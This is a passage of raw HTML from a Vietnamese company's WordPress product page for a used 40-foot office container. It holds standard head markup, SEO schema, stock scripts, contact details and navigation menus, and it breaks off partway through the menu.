

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html
body_size: 16791
content:


<!DOCTYPE html>
<!--[if IE 8]>
<html lang="vi" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]>
<html lang="vi" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="vi-VN" >
  <!--<![endif]-->
<head>
<base href="https://haiminhcontainer.com.vn/">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="shortcut icon" href="https://haiminhcontainer.com.vn/upload/images/icon/iconf.jpg">
<meta http-equiv="content-language" content="vi">
<meta content="" name="author">
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary_large_image" />
<link rel="profile" href="https://gmpg.org/xfn/11">
    
    <!--meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"-->

<script type="text/javascript" defer="defer">
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Container",
      "name": "Hải Minh Container ",
      "description": "Hải Minh Container",
      "provider": {
        "@type": "Organization",
        "name": "Hải Minh Container",
        "sameAs": "https://haiminhcontainer.com.vn/"
      }
    }
    </script>
    <script type="application/ld+json" class="yoast-schema-graph">

    {"@context":"https://schema.org",
      "@graph":[{"@type":"Organization","@id":"https://haiminhcontainer.com.vn/#organization","name":"HAI MINH CONTAINER","url":"https://haiminhcontainer.com.vn/","sameAs":["https://www.facebook.com/haiminhcontainer"],
      "logo":{"@type":"ImageObject","@id":"https://haiminhcontainer.com.vn//#logo","inLanguage":"vi","url":"https://haiminhcontainer.com.vn/wp-content/uploads/2020/04/container-v\u0103n-ph\u00f2ng-01.jpg","width":640,"height":480,"caption":"HAI MINH CONTAINER"},"image":{"@id":"https://haiminhcontainer.com.vn//#logo"}},{"@type":"WebSite","@id":"https://haiminhcontainer.com.vn/#website","url":"https://haiminhcontainer.com.vn/","name":"Container","description":"H\u00e0 N\u1ed9i","publisher":{"@id":"https://haiminhcontainer.com.vn/#organization"},
      "potentialAction":[{"@type":"SearchAction","target":"https://haiminhcontainer.com.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],
      "inLanguage":"vi"},
      {"@type":"CollectionPage",
      "@id":"https://haiminhcontainer.com.vn/#webpage","url":"https://haiminhcontainer.com.vn/","name":"Hải Minh Container",
      "isPartOf":{"@id":"https://haiminhcontainer.com.vn//#website"},"about":{"@id":"https://haiminhcontainer.com.vn//#organization"},"description":"Hải Minh Container.","inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://haiminhcontainer.com.vn/"]}]}]}
      </script>

<link rel="alternate" type="application/rss+xml" title="Hải Minh Container" href="https://haiminhcontainer.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hải Minh Container" href="https://haiminhcontainer.com.vn/comments/feed/" />
<script type="text/javascript">
            window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/http://haiminhcontainer.com.vn/\/public\/site\/quochm\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
            !function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
        </script>
        <style type="text/css">
img.wp-smiley,
img.emoji {
    display: inline !important;
    border: none !important;
    box-shadow: none !important;
    height: 1em !important;
    width: 1em !important;
    margin: 0 .07em !important;
    vertical-align: -0.1em !important;
    background: none !important;
    padding: 0 !important;
}
</style>
<link rel='stylesheet' id='woocommerce-css-style-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/themes/xaydungtienthanh/lib/css/custom-woocommerce.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/themes/xaydungtienthanh/lib/css/bootstrap.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-style-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/themes/xaydungtienthanh/lib/css/owl.carousel.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-style-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/themes/xaydungtienthanh/lib/css/owl.theme.default.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/themes/xaydungtienthanh/lib/css/font-awesome-all.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_style-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/logo-showcase.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-style-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/themes/xaydungtienthanh/style.css?ver=5.5.3' type='text/css' media='all' />


<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
        url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://haiminhcontainer.com.vn/public/site/quochm/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haiminhcontainer.com.vn/public/site/quochm/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haiminhcontainer.com.vn/public/site/quochm/wp-includes/wlwmanifest.xml" /> 

<link rel="shortcut icon" href="https://haiminhcontainer.com.vn/public/site/quochm/wp-content/uploads/2019/12/logo.png" type="image/x-icon" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; }
</style>
            <style type="text/css" id="wp-custom-css">
            @media only screen and (max-width: 48em) {.sologan-banner {display:none;}}
.quick-alo-phone {top:70% !important}
@media (max-width: 575.98px)
{body .site-header .woocommerce-product-search {
    width: 150px;
    }}      </style>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/slick.min.js' id='wpos-slick-jquery-js'></script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/wpls-public.js' id='wpls-public-js-js'></script>

<meta name="description" content="Hải Minh Container">
<meta name="keywords" content="Container văn phòng cũ 40ft">
<meta content="" name="author">
<title>Container văn phòng cũ 40ft</title>
<link rel="canonical" href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html">

    <!-- <script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script> -->
    
    <!-- This site is optimized with the Yoast SEO plugin v14.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:title" content="Container văn phòng 40ft" />
<meta property="og:description" content="Hải Minh Container" />
<meta property="og:url" content="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html/" />
<meta property="og:site_name" content="Container văn phòng 40ft" />
<meta property="article:publisher" content="https://www.facebook.com/haiminhcontainer/" />
<meta property="article:modified_time" content="14-11-2017" />
<meta property="og:image" content="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="480" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://haiminhcontainer.com.vn//#organization","name":"HẢI MINH CONTAINER","url":"https://haiminhcontainer.com.vn/","sameAs":["https://www.facebook.com/haiminhcontainer/"],"logo":{"@type":"ImageObject","@id":"https://haiminhcontainer.com.vn/#logo","inLanguage":"vi","url":"https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg","width":640,"height":480,"caption":"HAI MINH CONTAINER"},"image":{"@id":"https://haiminhcontainer.com.vn//#logo"}},{"@type":"WebSite","@id":"https://haiminhcontainer.com.vn//#website","url":"https://haiminhcontainer.com.vn/","name":"Container","description":"hai minh container","publisher":{"@id":"https://haiminhcontainer.com.vn//#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://haiminhcontainer.com.vn//?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html/#primaryimage","inLanguage":"vi","url":"https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg","width":640,"height":480,"caption":"Container văn phòng cũ 40ft"},{"@type":"WebPage","@id":"https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html/#webpage","url":"https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html/","name":"Container văn phòng 40 feet là mẫu container có kích thước lớn nhất trong các mẫu container, được chế tạo từ container khô 40 feet. Container văn phòng 40 feet được sử dụng nhiều với các nhà thầu xây dựng, văn phòng di động…","isPartOf":{"@id":"https://haiminhcontainer.com.vn//#website"},"primaryImageOfPage":{"@id":"https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html/#primaryimage"},"datePublished":"14-11-2017","dateModified":"14-11-2017","description":"Container văn phòng 40 feet là mẫu container có kích thước lớn nhất trong các mẫu container, được chế tạo từ container khô 40 feet. Container văn phòng 40 feet được sử dụng nhiều với các nhà thầu xây dựng, văn phòng di động…","breadcrumb":{"@id":"https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html/"]}]},{"@type":"BreadcrumbList","@id":"https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://haiminhcontainer.com.vn/","url":"https://haiminhcontainer.com.vn/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://haiminhcontainer.com.vn/","url":"https://haiminhcontainer.com.vn/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html/","url":"https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft-447.html/","name":"Container văn phòng 40ft"}}]}]}</script>
    <!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Cung cấp dịch vụ mua bán Container văn phòng 40ft" href="https://haiminhcontainer.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cung cấp dịch vụ mua bán Container văn phòng 40ft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong-cu-40ft/feed/" />

        <script type="text/javascript">
            window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haiminhcontainer\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
            !function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
        </script>
        <style type="text/css">
img.wp-smiley,
img.emoji {
    display: inline !important;
    border: none !important;
    box-shadow: none !important;
    height: 1em !important;
    width: 1em !important;
    margin: 0 .07em !important;
    vertical-align: -0.1em !important;
    background: none !important;
    padding: 0 !important;
}
</style>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
    <link rel="shortcut icon" href="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/3.jpg" type="image/x-icon" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; }
</style>
            <style type="text/css" id="wp-custom-css">
            @media only screen and (max-width: 48em) {.sologan-banner {display:none;}}
.quick-alo-phone {top:70% !important}
@media (max-width: 575.98px)
{body .site-header .woocommerce-product-search {
    width: 150px;
    }}      </style>
        </head>
<body data-rsssl=1 class="product-template-default single single-product postid-1738 custom-background theme-xaydungtienthanh woocommerce woocommerce-page woocommerce-no-js sidebar-content" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<nav id="mobilenav">
<div class="toplg"><h3>MENU</h3></div>
<div class="menu-top-menu-container"><ul id="menu-main" class="mobile-menu"><li id="menu-item-6" class="li-home menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6"><a href="https://haiminhcontainer.com.vn/" aria-current="page">Trang chủ</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://haiminhcontainer.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1174"><a href="https://haiminhcontainer.com.vn//tat-ca-container/">Danh mục container</a>
<ul class="sub-menu">
    <li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong/" title="CONTAINER VĂN PHÒNG"> CONTAINER VĂN PHÒNG </a>
    </li>
        <li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-rong-kho/" title="CONTAINER KHO"> CONTAINER KHO </a>
    </li>
        <li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-ghep/" title="NHÀ CONTAINER"> NHÀ CONTAINER </a>
    </li>
        <li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-nha-ve-sinh/" title="CONTAINER NHÀ VỆ SINH"> CONTAINER NHÀ VỆ SINH </a>
    </li>
        <li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-nha-bao-ve/" title="CONTAINER NHÀ BẢO VỆ"> CONTAINER NHÀ BẢO VỆ </a>
    </li>
        <li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-cafe-nha-hang-cua-hang/" title="Container Café, Nhà Hàng, Cửa Hàng"> Container Café, Nhà Hàng, Cửa Hàng </a>
    </li>
    
</ul>
</li>
                            
<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://haiminhcontainer.com.vn/lien-he/">Liên hệ</a></li>

</ul>
</div>
</nav>
<div id="page" class="site">

<header id="masthead" class="site-header logo-center" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
        <!-- Start Menu Mobile -->
        <div class="navbar">
            <a id="showmenu" class="">
                <span class="hamburger hamburger--collapse">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </span>
            </a>
        </div>
        <!-- End Menu Mobile -->
                <div class="container">
            <div class="site-branding">
                                    <h1 class="site-title"><a href="https://haiminhcontainer.com.vn/" rel="home">HẢI MINH</a></h1>
                                    <p class="site-description">CONTAINER</p>
                            </div><!-- .site-branding -->
            <div class="header-content">
                <div class="logo">
                    <a href="https://haiminhcontainer.com.vn/"><img src="https://haiminhcontainer.com.vn/upload/images/logo/logo.jpg"></a>               </div>
                <div class="search_form">
                    <section id="custom_html-4" class="widget_text widget widget_custom_html">
                    <div class="textwidget custom-html-widget" style="top:-130px;">
                    <li><i class="fas fa-phone-alt"></i><span style="color :#333" >Hotline:&nbsp;&nbsp;&nbsp; </span><span style="color :red" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0965.483.663</span></br><i class="fas fa-phone-alt"></i><span style="color :#333" >Kinh doanh:&nbsp;</span> <span style="color :red" >0972.728.866</span></br></li>
                    </div></section>
                    <section id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://haiminhcontainer.com.vn/">
    <label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
    <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm sản phẩm&hellip;" value="" name="s" />
    <button type="submit" value="Tìm kiếm">Tìm kiếm</button>
    <input type="hidden" name="post_type" value="product" />
</form>
</section>
</div>
                <h2 class="titlte-banner">HẢI MINH CONTAINER </h2>
                <div class="sologan-banner">Địa chỉ: &nbsp;Thôn Bãi - Phường Lĩnh Nam - Quận Hoàng Mai - Hà Nội </br><span style="font-size: 15px; text-align: center; color: 333;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Email :&nbsp;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="650d040c080c0b0d060a0b11040c0b00174b0f1606250208040c094b060a08">[email&#160;protected]</a> -  Website : &nbsp;haiminhcontainer.com.vn</span></div>

            </div>
        </div>
    </header><!-- #masthead -->
<nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class="container">
<div class="menu-top-menu-container">
<ul id="primary-menu" class="menu">
<li class="li-home menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6"><a href="https://haiminhcontainer.com.vn/" aria-current="page">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://haiminhcontainer.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1174"><a href="https://haiminhcontainer.com.vn/tat-ca-container/">Danh mục container</a>
<ul class="sub-menu">
        <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-van-phong/" title="CONTAINER VĂN PHÒNG"> CONTAINER VĂN PHÒNG </a>
    </li>
        <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-rong-kho/" title="CONTAINER KHO"> CONTAINER KHO </a>
    </li>
        <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-ghep/" title="NHÀ CONTAINER"> NHÀ CONTAINER </a>
    </li>
        <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-nha-ve-sinh/" title="CONTAINER NHÀ VỆ SINH"> CONTAINER NHÀ VỆ SINH </a>
    </li>
        <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1366"><a href="https://haiminhcontainer.com.vn/dich-vu-container/container-nha-bao-ve/" title="CONTAINER NHÀ BẢO VỆ"> CONTAINER NHÀ BẢO VỆ </a>
    </li>
